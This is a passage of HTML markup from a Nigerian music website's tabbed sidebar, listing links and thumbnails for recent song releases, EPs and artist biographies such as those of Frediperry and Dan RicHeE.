												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" 